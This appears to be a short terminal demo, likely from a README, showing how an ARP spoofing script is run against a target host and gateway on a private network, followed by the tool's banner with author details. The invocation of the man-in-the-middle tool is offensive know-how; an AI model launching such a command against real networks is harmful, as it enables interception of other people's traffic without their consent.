 ❯ ifconfig en0 | grep 'inet ' | awk '{print $2}'
192.168.1.53
❯ python arp-spoofer.py -t 192.168.1.34 -g 192.168.1.1
ARP SPOOFER
ARP Spoofer
Author: Daniel Hoffman (Aka. Z)
Version: 1.0
Github: Zeta-0x00
[!] Target: 192.168.1.34
[!] Gateway: 192.168.1.1